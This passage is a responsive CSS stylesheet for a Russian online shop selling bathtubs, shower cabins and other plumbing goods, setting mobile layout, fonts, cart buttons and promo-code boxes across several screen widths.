        max-width: 100%
    }

    .dushevie_komplekti .pr img {
        max-width: 100%
    }

    .dushevie_komplekti .hb {
        height: auto
    }

    .teplie_poli .pr img {
        max-width: 100%
    }

    .kondicionery .pr img {
        max-width: 100%
    }

    .kondicionery .hb {
        height: auto
    }

    .teplie_poli .hb {
        height: auto
    }

    .sidenie .hb {
        height: auto;
    }

    .qrcode {
        display: none
    }

    form.search {
        position: absolute;
        margin-top: 6px
    }

    .rasp {
        font-size: 10px
    }

    .category div.active, .category div.active a {
        font-size: 19px !important
    }

    .chugunnie_vanni .pr img {
        max-width: 100%
    }

    .stalnie_vanni .pr img {
        height: auto;
        max-width: 100%
    }

    .vanny_iz_iskusstvennogo_kamnya .pr img {
        max-height: 120px;
        max-width: 100%
    }

    .categorizer .cbl {
        padding-top: 8px;
        padding-bottom: 8px;
        max-width: 145px
    }

    .categorizer {
        margin-bottom: 25px
    }

    .categorizer .cbl span {
        overflow: visible;
        height: auto;
        line-height: 21px;
        font-size: 16px;
        font-weight: 400;
        border-bottom: 1px solid #eaeaea;
        display: inline
    }

    .categorizer .cbl img {
        margin-bottom: 0
    }

    .page-shopping-cart .item_price {
        width: 16%
    }

    .p_c .good_name {
        width: 46%
    }

    .popular ol.con {
        height: 238px
    }

    .page-shopping-cart .photo {
        width: 18% !important
    }

    .des p img, .des img, p img {
        width: 96%
    }

    .category ul.cities li {
        border: 1px solid #eee;
        height: 32px !important;
        margin-bottom: -1px;
        padding: 2px 10px;
        line-height: 34px;
        font-size: 20px
    }

    .city_name {
        font-size: 19px;
        line-height: 20px
    }

    .category ul.cities li a {
        font-size: 16pt
    }

    .content p {
        font-size: 19px;
        line-height: 24px
    }


    .product_page .crt {
        margin-left: -2px
    }

    .product_page .cart-btn .crt {
        width: 41px;
    }

    .item_quantity {
        display: none
    }

    .rows.header {
        display: none
    }

    .apply {
        display: none
    }

    ul.prop li {
        line-height: 20px;
        font-size: 17px;
        height: 23px;
        overflow: hidden
    }

    .rb {
        display: inline-block;
        font-size: 18px;
        font-weight: bold;
        line-height: 17px;
        margin-right: 8px;
    }

    .pprice {
        display: inline-block;
        font-size: 33px;
        font-weight: bold;
        margin-top: 5px;
    }

    .product_page .rb {
        margin-left: -5px
    }

    .product_page .similar .rb {
        margin-left: 3px
    }

    .callback_link {
        font-size: 24px;
        line-height: 29px;
    }

    iframe {
        display: none
    }

    .popular ol.con li a {
        height: 31px;
        font-size: 25px;
        line-height: 36px;
        padding-bottom: 12px;
        border-bottom: 1px solid #ccc
    }

    .popular ol.con li:hover a {
        text-decoration: underline
    }

    .ng {
        display: none
    }

    .cbl {
        width: 41.4%
    }

    .ttc {
        width: 276px
    }

    .face.co {
        margin-bottom: 13px
    }

    .cbl span {
        font-size: 14px;
        height: 20px;
        display: block;
        overflow: hidden
    }

    .callback_form .header {
        font-size: 28px;
        font-weight: 700;
        margin-left: -4px;
        margin-top: 0;
        margin-bottom: 17px
    }

    .callback, .carter {
        height: 60px;
        width: 60px;
        right: 90px;
        bottom: 22px;
        z-index: 1000;
        bottom: 23px;
        top: auto;
    }
    .whatsapp{
        height:61px;
        width:61px;
    }
.rp{
    cursor: pointer;
}
    .carter {
        right: 165px;
    }
.city{display: none}
    .callback_form {
        z-index: 1;
        left: 0;
        width: 320px;
        top: 15%;
        display: none;
        margin-left: 15px
    }

    .tt {
        display: block;
        margin-top: 10px;
        font-size: 20px;
        padding: 3px 6px;
        border: #e4e3e3 1px solid;
        font-size: 26px;
        width: 223px
    }

    .call {
        margin-top: 20px;
        margin-left: -4px;
        font-size: 28px;
        width: 297px;
        padding: 14px 11px;
        text-align: center;
        margin-bottom: 10px
    }

    .popular ol.con li {
        width: 98%;
        height: 42px
    }

    .fpr {
        margin-left: 0;
        width: 100%
    }

    .fil_bl {
        width: 100%
    }

    .table pre {
        width: 300px
    }

    .category .n {
        font-size: 13px;
        line-height: 25px
    }

    .apply, .apply2, .kb, .dk, .ug, .dv, .sht {
        height: 35px;
        font-size: 27px;
        text-align: center;
        line-height: 34px;
        width: 90.5%
    }

    .apply2 {
        width: 92%;
        margin-top: 20px;
        position: relative
    }

    form.search {
        width: 92%;
        margin-left: 4%;
        padding-left: 0
    }

    label {
        font-size: 16px;
        width: 90px !important;
        display: inline-block;
        height: 21px;
        overflow: hidden
    }

    .pp {
        font-size: 25px !important
    }

    .fil_in, .fil_in.small {
        width: 25%;
        margin-right: 0;
        margin-left: 11px
    }

    .fc {
        display: none
    }

    .front p {
        font-size: 23px !important;
        line-height: 30px !important;
        display: none
    }

    .front h4, .front h2, .front h3, .front h5, .front h6 {
        margin-top: 29px;
        font-size: 32px !important;
        height: 32px !important
    }

    .zak_dost {
        font-size: 23px;
        color: #000;
        margin-top: 0;
        display: block;
        margin-bottom: 5px;
        padding-top: 12px
    }

    .verhniy_dush .pr img {
        max-height: 190px;
        max-width: 100%
    }

    .verhniy_dush .pr .hb {
        height: 200px
    }

    .verhniy_dush .pr {
        height: auto
    }

    .dushevie_paneli .hb {
        height: 425px
    }

    .dushevie_stoyki .pr img {
        max-height: 400px !important
    }

    .dushevie_stoyki .hb {
        height: 420px
    }

    .sidenie .hb {
        height: 185px;
    }

    .dushevie_paneli .pr img {
        max-height: 400px
    }

    .dushevie_komplekti .pr {
        height: auto
    }

    .predzakaz1 {
        background: #fff;
        font-size: 22px;
        height: 37px;
        width: 95.5%;
        border: 1px solid #d1d1d1 !important;
        margin-top: 5px;
        margin-bottom: 4px;
        padding: 2px 0 0 11px;
    }

    .qw_order {
        border-radius: 0;
        margin-top: 10px;
        margin-bottom: 20px;
        font-size: 25px;
        height: 42px;
        padding: 0 13px;
        font-weight: 700;
        line-height: 40px;
        width: 90%;
        border: 1px solid #17a84e;
        background: #17a84e;
        color: #fff;
        cursor: pointer;
        text-align: center;
    }

    .sos_dos pre {
        width: 300px
    }

    .sm.one div.clo {
        background-size: 27px 26px !important;
        height: 28px !important;
        width: 27px !important
    }

    .descr li, .descr p {
        font-size: 22px;
        line-height: normal
    }

    .sm.one div {
        margin-top: 18px
    }

    .sm.one.vib div {
        margin-top: 8px;
        margin-left: -4px
    }

    .sm.one.vib div.sel {
        margin-top: 20px;
        margin-right: 23px
    }

    .sm.one.vib {
        margin-bottom: 20px;
        width: 100%
    }

    .front .w .content {
        margin-top: 60px
    }

    .category div.city {
        height: 28px !important
    }

    .front .category {
        display: none
    }

    .w .content.active_menu {
        margin-top: 800px
    }

    .w .table .content.active_menu {
        margin-top: 0
    }

    .table, table {
        width: 100%;
        margin-top: 0px
    }

    .table {
        margin-top: 0px
    }

    .price_style, .style, .ftysle, .tyzles, .hilti, .gilty, .basta, .dstd, .lema, .desna, .sparta, .pasta, .grilla {
        font-size: 2.3em;
        width: auto;
        background: #fffac1;
        color: #000;
        border-radius: 0px;
        padding: 9px 12px;
        line-height: 25px;
        height: 23px;
        padding-top: 7px;
        margin-top: 0px;
        border-radius: 3px;
    }

    .table .content {
        width: auto;
        margin-top: 0;
        margin-left: auto;
        margin-right: 0;
        padding-right: 0;
        text-align: right
    }

    .table .llabel {
        width: auto;
        padding-left: 0;
        padding-left: 5px
    }

    .catalog, .category {
        display: none
    }

    h1 {
        max-height: initial;
        height: auto;
        font-size: 18px !important;
        padding-bottom: 0;
        line-height: 30px;
        color: #000
    }

    .popular {
        display: none
    }

    .product_page h1 {
        color: #000
    }

    .ds, .kt {
        margin-top: 15px
    }

    .kt {
        margin-right: 15px
    }

    .ds, .us {
        padding-left: 10px;
        padding-right: 3px
    }

    .ds {
        margin-left: 0;
        margin-right: 1%;
        width: 73px
    }

    .subb.content {
        padding-left: 0
    }

    .us {
        margin-right: 22px;
        width: 78px;
        display: none;
    }

    .pr {
        width: 89.5%
    }

    .pr img {
        width: auto;
        height: auto;
        border-radius: 5px
    }

    .dushevie_ugolki .pr img, .mebel_dlya_vannoy_komnaty .pr img, .dushevie_dveri .pr img, .dushevie_peregorodki .pr img, .dushevie_steklanie_shtorki .pr img {
        height: auto;
        max-width: 98%
    }

    .teplie_poli .pr img {
        width: auto;
        height: auto;
        max-width: 100%
    }

    .teplie_poli .pr {
        height: auto
    }

    .akrilovie_vanni .pr img {
        max-width: 100%;
        height: auto
    }

    .akrilovie_vanni .pr {
        height: auto
    }

    .pn {
        font-size: 17px;
        line-height: 22px
    }

    h5 {
        font-weight: 400;
        height: auto;
        max-height: initial
    }

    .zakaz_zvonka {
        width: 136px;
        font-size: 17px
    }

    .content {
        padding-left: 0;
        margin-top: 75px;
        width: 92%;
        margin-left: 4%
    }

    .product_page h1 {
        font-size: 21px !important;
        line-height: 25px;
        margin-bottom: 0;
        margin-left: 5px
    }

    .search .submit, .sm .sl, .table.content {
        margin-top: 0;
        font-size: 17px
    }

    .rp {
        line-height: 19px;
        font-size: 105%;
        padding-top: 6px;
        font-weight: 700;
        margin-left: 142px;
        width: auto;
        height: 37px;
        margin-top: -47px;
        position: absolute
    }

    .front .rp {
        margin-left: 7px;
        margin-top: 0
    }

    .ds, .kt {
        display: none
    }

    .logo_img {
        width: 51px;
        margin-left: 5%;
        margin-top: -5px;
        margin-bottom: -7px
    }

    .pr {
        height: auto
    }

    .dushevie_kabini .pr {
        height: auto
    }

    .dushevie_paneli .pr, .dushevie_stoyki .pr {
        height: auto
    }

    .dushevie_komplekti .pr {
        height: auto
    }

    .lgt_1 {
        margin-top: 9px
    }

    .lgt_2 {
        width: 65px;
        height: 52px;
        margin-top: -3px;
        background: url(//www.remontbistro.ru/sites/all/themes/mc/images/sprite.svg) -64px -18px;
        background-size: 335px;
        height: 43px;
    }

    .lgt_3 {
        width: 65px;
        height: 52px;
        margin-top: -3px;
        background: url(//www.remontbistro.ru/sites/all/themes/mc/images/sprite2.svg) -64px -18px;
        background-size: 335px;
        height: 43px;
    }

    .fa-bars {
        color: #e8e8e8 !important;
        font-size: 32pt !important;
        margin-top: 8px;
        cursor: pointer;
        display: block;
        position: absolute;
        margin-left: 85%;
        width: 38px;
        height: 34px;
        background: url(//www.remontbistro.ru/sites/all/themes/mc/images/sprite.svg) -128px -18px;
        background-size: 315px;
    }

    .bll {
        display: grid;
        margin-bottom: 30px;
        margin-left: 19px;
    }

    .bll span, .bll a {
        font-size: 32px;
        line-height: 30px;
        padding-bottom: 15px
    }

    div.semil {
        font-size: 32px;
        height: 45px;
        margin-right: 14px;
        line-height: 27px;
        padding-top: 15px
    }

    .tit {
        font-size: 30px
    }

    .mbar, ul.breadcrumbs .last {
        display: none
    }

    .sm a, .sm div {
        margin: 0 9px 15px 0;
        font-size: 20px;
        height: 22px;
        line-height: 22px
    }

    .sl {
        font-weight: 700;
        font-size: 28px;
        color: #c50066;
        width: 100%;
        display: block;
        margin-bottom: 16px;
        margin-top: 15px
    }

    .sm .sl {
        width: 92.5%;
        background: #f8f8f8;
        padding: 7px 10px;
        border: 1px solid #e6e6e6;
        border-bottom: 1px solid #dedede;
        background-position: 0;
        -moz-box-shadow: inset 0 1px 0 0 #fff;
        -webkit-box-shadow: inset 0 1px 0 0 #fff;
        box-shadow: inset 0 1px 0 0 #fff;
        background: -webkit-gradient(linear, left top, left bottom, color-stop(.05, #fff), color-stop(1, #f6f6f6));
        background: -moz-linear-gradient(top, #fff 5%, #f6f6f6 100%);
        background: -webkit-linear-gradient(top, #fff 5%, #f6f6f6 100%);
        background: -o-linear-gradient(top, #fff 5%, #f6f6f6 100%);
        background: -ms-linear-gradient(top, #fff 5%, #f6f6f6 100%);
        background: linear-gradient(to bottom, #fff 5%, #f6f6f6 100%);
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f6f6f6', GradientType=0);
        line-height: 24px;
        margin-bottom: -1px;
        cursor: pointer;
        font-size: 25px;
    }

    .sm.vib .sl {
        padding: 2px 10px;
        line-height: 23px;
        margin-top: 10px;
        margin-bottom: -10px;
    }

    ul.breadcrumbs li span {
        display: none
    }

    ul.breadcrumbs li a span {
        display: inline-block
    }

    .shr {
        margin-top: 0 !important;
        margin-bottom: 27px;
    }

    .brand_block ul {
        margin-bottom: 0;
        margin-top: 0
    }

    .category_page h1 {
        margin-bottom: 0;
    }

    .vib .sm .sl {
        border: 0;
        background: transparent
    }

    .sm .sl span, .sm .sl.mini span {
        color: #000
    }

    .down {
        margin-top: 10px
    }

    .top .down {
        margin-top: 6px;
        margin-left: 3px;
    }

    .top .city {
        margin-top: 74px;
        border: 1px solid #e1e1e1;
        height: 19px;
        padding: 6px;
        border-radius: 5px;
        cursor: pointer;
        min-width: 108px;
        margin-left: 14px;
    }

    .w {
        width: 100%;
        overflow: hidden
    }

    .sm .sl.mini {
        font-size: 22px
    }

    .brand_block li a {
        font-size: 18px;
        color: #09419f;
    }

    .category {
        width: 94%;
        background: #fff;
        margin-left: 9px;
        margin-top: 80px;
        z-index: 1;
        margin-right: 0;
        padding-left: 1%
    }

    .front .category {
        margin-top: 60px
    }

    .results {
        margin-top: 15px;
        font-size: 17px !important
    }

    .category div a {
        font-size: 22px !important
    }

    .category div.lb.opened, .category h2.lb.opened, .category h3.lb.opened {
        width: 281px;
        margin-top: -1px;
        margin-bottom: 0;
        height: 36px !important;
        font-size: 22px
    }

    .category div {
        width: 95%;
        height: 38px !important;
        line-height: 38px
    }

    .block_links a {
        border-bottom: 1px solid #e1e0e0;
        display: flex;
        font-size: 22px;
        line-height: 35px
    }

    .footer {
        width: 93.5%;
        margin-top: 20px;
        padding-bottom: 70px;
    }

    .block_links {
        margin-bottom: 25px
    }

    .cart-btn {
        margin-left: 10px;
        margin-top: 10px;
        margin-bottom: 5px;
        width: 100%;
        font-size: 28px;
    }

    .brand_block {
        display: none
    }

    .image_block {
        width: 97%;
        margin-left: 1%;
        margin-bottom: 0px;
        text-align: center;
    }

    .image_block img {
        width: auto
    }

    .dushevie_paneli .image_block img, .dushevie_stoyki .image_block img {
        width: auto
    }

    ul.breadcrumbs {

        overflow: visible;
        width: 100%;
        height: auto;
        padding-left: 0;
        margin-top: 0px;
        margin-left: 2%;
        margin-bottom: 0px
    }

    ul.breadcrumbs li a {
        font-size: 18px
    }

    ul.breadcrumbs li {
        height: 30px;
    }

    .image_block img.big_img {
        margin-top: 9px;
        cursor: pointer;
        padding: 2px;
        width: auto;
        max-width: 100%;
        cursor: zoom-in;
        max-height: 350px;
        border: 0px solid #e7e7e7;
        border-radius: 5px;
    }

    .thumbs_more {
        margin-top: 10px;
        display: inline-block;
        float: left;
        width: 98%;
        overflow: hidden;
        max-height: 336px;
    }

    .schema {
        margin-left: 0
    }

    .qrcode {
        display: none !important
    }

    .sostav li {
        height: auto;
        padding-bottom: 10px
    }

    .konk {
        position: relative;
    }

    .delete {
        display: none
    }

    .edit {
        display: none
    }

    .reparse {
        display: none
    }

    .sostav label {
        font-size: 17px;
        width: auto !important;
        display: inline-block;
        height: auto;
        overflow: visible
    }

    .sostav li label input {
        margin-bottom: -1px
    }

    .kt {
        margin-left: 4px
    }

    .sostav_dostavki {
        margin-left: 0
    }

    .descr {
        width: 100%
    }

    .nalichie {
        border: 1px solid #e4e1e1;
        background: #f6f5f5;
        padding: 0 10px;
        width: 94.5%;
        margin-bottom: 20px;
        float: none;
        margin-top: 24px;
        display: none;
    }

    .code, .code_1 {
        margin-top: 30px;
        margin-left: 10px;
        margin-bottom: 0;
        position: relative;
        font-size: 15px;
        width: auto;
        height: 38px;
        line-height: 19px;
        border: 2px solid #e6003b;
        border: 1px solid #b2b2b2;
        border-bottom: 1px solid #919191;
        border-radius: 5px;
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff), color-stop(100%, #f1f1f1));
        background-image: -webkit-linear-gradient(top, #fff, #f1f1f1);
        background-image: -moz-linear-gradient(top, #fff, #f1f1f1);
        background-image: -ms-linear-gradient(top, #fff, #f1f1f1);
        background-image: -o-linear-gradient(top, #fff, #f1f1f1);
        background-image: linear-gradient(top, #fff, #f1f1f1);
        filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr=#ffffff, endColorstr=#f1f1f1);

        border: 0;
        margin-bottom: 7px;
        padding: 6px 19px;
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #2692fd), color-stop(100%, #0041b1));
        background-image: -webkit-linear-gradient(top, #2692fd, #0041b1);
        background-image: -moz-linear-gradient(top, #2692fd, #0041b1);
        background-image: -ms-linear-gradient(top, #2692fd, #0041b1);
        background-image: -o-linear-gradient(top, #2692fd, #0041b1);
        background-image: linear-gradient(top, #2692fd, #0041b1);
        filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr=#2692fd, endColorstr=#0041b1);
    }

    .code_1 {
        border: 2px solid #e6003b;
    }

    .code {
        width: 111px;
        float: left;
        height: 21px;
        line-height: 20px;
        opacity: 1;
        margin-top: 2px;
        margin-left: 0;
        color: #000000;
        margin-bottom: -22px;
        font-size: 18px;
        margin-right: 0;
        border-radius: 3px;
        border: 0;
        margin-bottom: 7px;
        padding: 6px 8px;
        background: #fff68b;
        color: #000 !important;
        border: 1px solid #c9c268;
        border-bottom: 1px solid #bfb75e;
        border-radius: 5px;
        background-image: -webkit-linear-gradient(top, #fff8aa, #ffef2d);
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff8aa), color-stop(100%, #ffef2d));
        background-image: -webkit-linear-gradient(top, #fff8aa, #ffef2d);
        background-image: -moz-linear-gradient(top, #fff8aa, #ffef2d);
        background-image: -ms-linear-gradient(top, #fff8aa, #ffef2d);
        background-image: -o-linear-gradient(top, #fff8aa, #ffef2d);
        background-image: linear-gradient(top, #fff8aa, #ffef2d);
        filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr=#fff8aa, endColorstr=#ffef2d);
        position: absolute;
        position: fixed;
        bottom: 21px;
        z-index: 1000;
    }

    .code span {
        margin-top: 3px;
        font-size: 19px;
        font-weight: bold;
    }


    .code img {
        margin-right: -3px;
        width: 31px !important;
    }

    .code_1 {
        margin-left: 30px;
        position: relative;
        font-size: 19px;
        height: 32px;
        line-height: 31px;
        border-radius: 0;
        margin-right: 0;
        margin-top: 43px;
        margin-left: 0 !important;
        margin-top: 15px !important;
        float: left;
        opacity: 1;
        margin-top: 3px;
        margin-left: 0px;
        color: #000000;
        margin-bottom: -19px;
        padding: 3px 10px;
        padding-top: 2px;
        padding-bottom: 5px;
        line-height: 26px;
        font-weight: bold;
        margin-top: 16px;
        margin-bottom: 0px;
        font-size: 21px;
        background: #fff68b;
        color: #000 !important;
        padding: 10px 0px;
        width: 99%;
        text-align: center;
        text-decoration: none;
        border-radius: 5px;
        background-image: -webkit-linear-gradient(top, #fff8aa, #ffef2d);
        position: fixed;
        bottom: 26px;
        z-index: 100000;
        width: 130px;
        padding: 4px 0px;
        height: 47px;
        font-size: 19px;
        line-height: 23px;
        border: 1px solid #e6dd71;
        border-bottom: 1px solid #d8cf6a;
    }

    form.search .keyword {
        width: 66.6%;
        outline: 0 !important
    }

    form.search .keyword:focus {
        box-shadow: unset
    }

    .sm .links {
        display: none
    }

    .sm .links.active {
        display: inline-block;
        margin-top: 20px;
        width: 98%;
        padding-left: 0;
        padding-right: 0
    }

    .lgt_1 {
        padding-left: 4px
    }

    #lw, .logo_img {
        margin-top: -7px;
        margin-bottom: 0;
        display: inline-block
    }

    .add_cart {
        display: none
    }

    .category_page .code_1.active, .product_page .pr .code_1.active {
        padding: 9px 0px !important;
        margin-bottom: -11px !important;
        font-size: 18px;
        line-height: 21px;
        height: 21px;
    }

    .product_page .pr .code {
        display: none;
    }

    .category_page .code, .product_page .pr .code {
        position: relative !important;
        padding: 9px 0px !important;
        width: 100% !important;
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff), color-stop(100%, #ececec));
        background-image: -webkit-linear-gradient(top, #fff, #ececec);
        background-image: -moz-linear-gradient(top, #fff, #ececec);
        background-image: -ms-linear-gradient(top, #fff, #ececec);
        background-image: -o-linear-gradient(top, #fff, #ececec);
        background-image: linear-gradient(top, #fff, #ececec);
        filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr=#ffffff, endColorstr=#ececec);
        border: 1px solid #d7d7d7;
        border-bottom: 1px solid #c5c5c5;
        margin-top: 37px;
        margin-bottom: 0px;
        width: 100%;
        height: 29px;
        line-height: 29px;
        text-align: center;
        padding: 12px 0 !important;
        background: #fff68b;
        color: #000 !important;
        border: 1px solid #c9c268;
        border-bottom: 1px solid #bfb75e;
        border-radius: 5px;
        background-image: -webkit-linear-gradient(top, #fff8aa, #ffef2d);
    }

    .category_page .code_1.active {
        padding: 8px 0px !important;
        margin-top: 36px !important;
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff), color-stop(100%, #ececec));
        background-image: -webkit-linear-gradient(top, #fff, #ececec);
        background-image: -moz-linear-gradient(top, #fff, #ececec);
        background-image: -ms-linear-gradient(top, #fff, #ececec);
        background-image: -o-linear-gradient(top, #fff, #ececec);
        background-image: linear-gradient(top, #fff, #ececec);
        filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr=#ffffff, endColorstr=#ececec);
        border: 1px solid #d7d7d7 !important;
        border-bottom: 1px solid #c5c5c5 !important;
        margin-left: 0px !important;
        float: none !important;
        position: relative;
        width: 100%;
        margin-top: 42px !important;
        font-size: 23px;
        height: 30px;
        line-height: 30px;
    }

    .pt {
        margin-top: 3px;
    }

    .category_page .code span, .product_page .pr .code span {
        font-size: 29px;

    }
}

@media (min-width: 375px) {
    .skidka_form {
        top: 16%;
        left: 8%;
    }

    .hb {
        height: 200px
    }

    .schema {
        margin-left: 16px;
        width: 73%;
    }

    .ym {
        display: none
    }

    .verhniy_dush .pr .hb {
        height: auto
    }

    .trapi_dlya_dusha .hb {
        height: auto
    }

    .mebel_dlya_vannoy_komnaty .hb {
        height: auto
    }

    .stalnie_vanni .hb, .chugunnie_vanni .hb {
        height: 170px
    }

    .vanny_iz_iskusstvennogo_kamnya .hb {
        height: 150px
    }

    .dushevie_ugolki .hb, .dushevie_steklanie_shtorki .hb {
        height: 335px
    }

    .dushevie_steklanie_shtorki .hb {
        height: 330px
    }

    .dushevie_dveri .hb, .dushevie_peregorodki .hb {
        height: 335px
    }

    .dushevie_kabini .pr img {
        width: auto
    }

    .dushevie_kabini .hb {
        height: auto
    }

    .dushevie_poddoni .pr img {
        width: auto;
        max-height: 220px
    }

    .unitazi .pr img {
        width: auto;
        max-height: 220px;
        max-width: 98%;
    }

    .dushevie_poddoni .hb {
        height: auto
    }

    .trapi_dlya_dusha .pr img {
        max-height: 170px
    }

    .dushevie_komplekti .pr img {
        height: auto
    }

    .dushevie_komplekti .hb {
        height: auto
    }

    .teplie_poli .pr img {
        max-height: 180px
    }

    .kondicionery .pr img {
        max-height: 240px
    }

    .kondicionery .hb {
        height: 270px
    }

    .sidenie .hb {
        height: 185px;
    }

    form.search {
        position: absolute;
        margin-top: 50px;
        margin-left: 0
    }

    .front .category {
        margin-top: 67px
    }

    .code img {
    }

    .code {
        padding: 12px 9px;
    }

    form.search {
        margin-top: 62px;
        margin-left: 14px
    }

    .results {
        margin-top: 20px;
        font-weight: 400;
        height: auto;
        max-height: initial;
        background: transparent !important;
        width: 94%;
        display: none;
    }

    .rasp {
        font-size: 15px;
        display: none
    }

    div.semil {
        font-size: 31px;
        display: block;
        height: 47px;
        margin-right: 14px;
        line-height: 37px;
        padding-top: 1px;
        margin-bottom: 10px;
        border-bottom: 1px solid #ccc
    }

    #lw, .logo_img {
        margin-top: 7px
    }

    iframe {
        width: 99%;
        height: 222px;
        display: inline-block
    }

    .category div {
        width: 302px
    }

    .content {
        margin-top: 0px;
        padding-left: 0
    }

    .goroda .content {
        margin-top: 70px;
    }

    .goroda .p_c ul li a {
        font-size: 22px;
    }

    form.search .keyword {
        width: 68%
    }

    form.search {
        margin-top: 12px
    }

    .fa-bars {
        color: #e8e8e8 !important;
        font-size: 32pt !important;
        margin-top: -13px;
        cursor: pointer;
        display: block;
        position: absolute;
        margin-left: 282px;
        width: 42px;
        height: 37px;
        background: url(//www.remontbistro.ru/sites/all/themes/mc/images/sprite.svg) -132px -6px;
        background-size: 333px;
    }

    .lgt_2 {
        width: 73px;
        height: 46px;
        margin-top: -7px;
        margin-left: 0
    }

    .lgt_3 {
        width: 73px;
        height: 46px;
        margin-top: -7px;
        margin-left: 0
    }

    .rp {
        line-height: 22px;
        font-size: 16px;
        font-weight: 700;
        margin-left: 28px;
        margin-right: 15px;
        width: auto;
        height: 42px;
        margin-top: 7px;
        position: absolute
    }

    .front .rp {
        margin-left: 26px;
        margin-top: 8px
    }

    .product_page .rp {
        margin-left: 26px
    }

    .logo_img {
        width: 54px;
        margin-left: 12px;
        margin-top: -11px;
        margin-bottom: -7px
    }

    label {
        font-size: 22px;
        width: auto !important;
        min-width: 128px
    }

    .fpr {
        margin-left: 0
    }

    .fil_in, .fil_in.small {
        width: 23%;
        margin-right: 0;
        margin-left: 3.3%
    }

    .footer {
        width: 94%
    }

    .apply, .apply2, .kb, .dk, .ug, .dv, .sht, .sm .sl, .vib .sl {
        width: 93%
    }

    .vib .sm .sl {
        border: 0;
        background: transparent
    }

    .content {
        width: 92%;
        margin-top: 65px;
    }

    .category_page .content {
        margin-top: 65px;
    }

    .product_page .content {
        margin-top: 81px;
    }
    .product_page .table .content{
        margin-top: 0;
    }

    .sidenie.content {
        margin-top: 0;
    }

    .product_page .content {
        width: 94%;
        padding-left: 0;
        margin-left: 3%
    }

    .product_page .table .content {
        width: auto;
        text-align: right;
        margin-left: auto;
        padding-right: 7px;
    }

    ul.p {
        width: 98%
    }

    .table pre {
        width: 350px
    }

    .fa-bars {
        margin-left: 86%
    }

    .category div {
        width: 96%
    }

    .sm .links {
        display: none
    }

    .sm .links.active {
        display: inline-block;
        margin-top: 20px;
        width: 98%;
        padding-left: 0;
        padding-right: 0
    }

    .sos_dos pre {
        width: 360px
    }

    body {
        width: 100%;
        overflow-x: hidden
    }

    .pr {
        width: 91%;
        height: auto;
        font-size: 14pt;
        line-height: 23px
    }

    .content p {
        font-size: 19px;
        line-height: 23px
    }

    .des p img, .des img, p img {
        width: 330px
    }

    .pp {
        font-size: 24px !important
    }

    .sl {
        font-size: 24px
    }

    .pn {
        font-size: 20px;
        line-height: 27px;
        font-size: 20px;
        line-height: 27px;
        color: #000 !important;

    }

    ul.prop li {
        list-style: none;
        line-height: 21px;
        font-size: 19px
    }

    .rp {
        font-size: 21px;
        line-height: 21px;
        margin-top: -33px;
        margin-left: 148px;
    }

    .zakaz_zvonka {
        width: 136px;
        font-size: 17px
    }

    .pr img {
        width: auto;
        height: auto;
        max-height: 240px
    }

    .sidenie .pr img {
        min-width: 320px;
    }

    .akrilovie_vanni .pr img {
        max-height: 144px
    }

    .add_cart {
        width: 59px;
        padding-left: 5px;
        margin-right: -4px
    }

    .search .submit {
        margin-top: 0;
        height: 42px !important;
        width: 96px !important;
        font-size: 22px;
        margin-left: -12px;
    }

    form.search .keyword {
        width: 71.5%;
        outline: none !important
    }

    .product_page form.search .keyword {
        width: 71%
    }

    .product_page .fa-bars {
        margin-left: 85.5%
    }

    .product_page .rp {
        margin-top: -45px;
        margin-left: 160px;
    }
}

@media (min-width: 425px) {
    .skidka_form {
        top: 16%;
        left: 28%;
    }
    .code span {
        font-size: 26px;
    }
    .cart-btn {
        width: 276px;
        font-size: 30px;
        height: 40px;
        padding-top: 10px;
        margin-left: 0px;
    }

    .pprice {
        font-size: 27px;
    }

    .logospan {
        margin-top: 0;
    }

    goroda .p_c ul li {
        width: 20% !important;
    }

    .goroda .p_c ul li a {
        font-size: 12pt;
    }

    .schema {
        margin-left: 16px;
        width: 73%;
    }

    .mainprop {
        border: 0px solid #ededed;
        position: absolute;
                width: 300px;
    }

    .ym {
        display: none
    }

    .thumbs_more {
        width: 86px;
    }

    .hb {
        height: 160px;
        padding-bottom: 10px
    }

    .mebel_dlya_vannoy_komnaty .hb {
        height: auto
    }

    .stalnie_vanni .hb, .chugunnie_vanni .hb {
        height: 130px
    }

    ul.breadcrumbs {
        margin-bottom: 11px
    }

    .vanny_iz_iskusstvennogo_kamnya .hb {
        height: 150px
    }

    .dushevie_ugolki .hb, .dushevie_steklanie_shtorki .hb {
        height: auto;
    }

    .dushevie_steklanie_shtorki .hb {
        height: auto
    }

    .dushevie_dveri .hb, .dushevie_peregorodki .hb {
        height: auto
    }

    .dushevie_kabini .pr img {
        max-height: 370px
    }

    .unitazi .pr img {
        width: auto;
        height: auto;
    }

    .dushevie_kabini .hb {
        height: auto
    }

    .dushevie_poddoni .pr img {
        width: auto
    }

    .dushevie_poddoni .hb {
        height: auto
    }

    .dushevie_komplekti .hb {
        height: auto
    }

    .kondicionery .hb {
        height: auto
    }

    .sidenie .hb {
        height: auto;
    }

    .w {
        width: 100%
    }

    .item_price {
        width: 13%
    }

    .front .rp {
        margin-left: 50px;
        margin-top: 7px
    }

    .des p img, .des img, p img {
        width: 130px
    }

    .page-shopping-cart .photo {
        width: 13% !important
    }

    .item_quantity {
        width: 10%
    }

    .content p {
        font-size: 20px;
        line-height: 27px
    }

    div.semil {
        font-size: 22px;
        display: block;
        height: 30px;
        line-height: 21px;
        border-bottom: 1px solid #eaeaea
    }

    .bll a {
        margin-right: 16px;
        font-size: 15px;
        display: inline;
        padding-bottom: 0
    }

    .pn {
        font-size: 21px;
        line-height: 29px
    }


    .pr {
        font-size: 12pt;
        line-height: 18px
    }

    ul.prop li {
        list-style: none;
        line-height: 19px;
        font-size: 20px
    }

    .add_cart {
        display: none
    }

    .cbl {
        width: 43.5%
    }

    .cbl span {
        font-size: 19px
    }

    body {
        width: 100%;
        overflow-x: hidden
    }

    iframe {
        margin-right: 20px;
        width: 400px;
        height: 225px;
        margin-bottom: 15px
    }
